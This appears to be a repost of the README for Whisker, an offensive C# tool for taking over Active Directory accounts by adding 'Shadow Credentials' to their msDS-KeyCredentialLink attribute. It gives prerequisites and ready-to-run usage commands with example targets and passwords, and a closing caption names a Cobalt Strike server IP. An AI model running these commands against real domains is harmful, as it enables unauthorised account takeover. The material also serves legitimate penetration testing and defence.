Whisker – A C# Tool For Taking Over Active Directory User And Computer Accounts By Manipulating Their msDS-KeyCredentialLink Attribute
Whisker is a C# tool for taking over Active Directory user and computer accounts by manipulating their msDS-KeyCredentialLink attribute, effectively adding “Shadow Credentials” to the target account.
This tool is based on code from DSInternals by Michael Grafnetter (@MGrafnetter).
For this attack to succeed, the environment must have a Domain Controller running on Windows Server 2016, and the Domain Controller must have a server authentication certificate to allow for PKINIT Kerberos authentication.
More details are available at the post Shadow Credentials: Abusing Key Trust Account Mapping for Takeover.
Usage

Add a new value to the msDS-KeyCredentialLink attribute of a target object:
Whisker.exe add /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /path:C:pathtofile.pfx /password:P@ssword1
/target: Required. Set the target name. Computer objects should end with a ‘$’ sign.
/domain: Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to resolve the FQDN of the current user.
/dc:<IP/HOSTNAME> Optional. Set the target Domain Controller (DC). If not provided, will try to target the Primary Domain Controller (PDC).
/path: Optional. Set the path to store the generated self-siged certificate for authentication. If not provided, the certificate will be printed as a Base64 blob.
/password: Optional. Set the password for the stored self-siged certificate. If not provided, a random password will be generated.
Remove a value from the msDS-KeyCredentialLink attribute of a target object:
Whisker.exe remove /target:computername$ /domain:constoso.local /dc:dc1.contoso.local /remove:2de4643a-2e0b-438f-a99d-5cb058b3254b
/target: Required. Set the target name. Computer objects should end with a ‘$’ sign.
/deviceID: Required. Set the DeviceID of the value to remove from the attribute msDS-KeyCredentialLink of the target object. Must be a valid GUID.
/domain: Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to resolve the FQDN of the current user.
/dc:<IP/HOSTNAME> Optional. Set the target Domain Controller (DC). If not provided, will try to target the Primary Domain Controller (PDC).
Clear all the values of the the msDS-KeyCredentialLink attribute of a target object:
Whisker.exe clear /target:computername$ /domain:constoso.local /dc:dc1.contoso.local
/target: Required. Set the target name. Computer objects should end with a ‘$’ sign.
/domain: Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to resolve the FQDN of the current user.
/dc:<IP/HOSTNAME> Optional. Set the target Domain Controller (DC). If not provided, will try to target the Primary Domain Controller (PDC).
Warning: Clearing the msDS-KeyCredentialLink attribute of accounts configured for passwordless authentication will cause disruptions.
List all the values of the the msDS-KeyCredentialLink attribute of a target object:
Whisker.exe list /target:computername$ /domain:constoso.local /dc:dc1.contoso.local
/target: Required. Set the target name. Computer objects should end with a ‘$’ sign.
/domain: Optional. Set the target Fully Qualified Domain Name (FQDN). If not provided, will try to resolve the FQDN of the current user.
/dc:<IP/HOSTNAME> Optional. Set the target Domain Controller (DC). If not provided, will try to target the Primary Domain Controller (PDC).
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.




![Cobalt Strike Beacon Detected - 119[.]45[.]29[.]172:8089 6 Cobalt-Strike](https://www.redpacketsecurity.com/wp-content/uploads/2021/11/Cobalt-Strike-300x201.jpg)
